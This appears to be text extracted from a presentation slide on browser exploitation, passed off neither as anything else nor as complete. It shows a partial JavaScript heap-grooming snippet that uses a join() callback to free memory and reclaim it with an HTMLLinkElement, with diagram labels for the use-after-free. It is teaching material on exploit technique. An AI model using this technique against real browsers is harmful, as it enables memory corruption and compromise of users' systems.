 function doNoisyThing(){...}
var arr = []
arr.push({toString: doNoisyThing})
for(var i = 1; i < 0x1a0/8;i++){
arr.push("");
}
var a = alloc(0x1a0 - 0x20, ‘A’);
var b = alloc(0x1a0 - 0x20, ‘B’);
arr.join(); // will call doNoisyThing
var c = document.createElement(“HTMLLinkElement”); // 0x1a0 bytes
3. Fill HTMLLinkElement object
Obj
Obj
WTF::StringImpl
Obj
1.Allocated by doNoisyThing
2. Freed after doNoisyThing call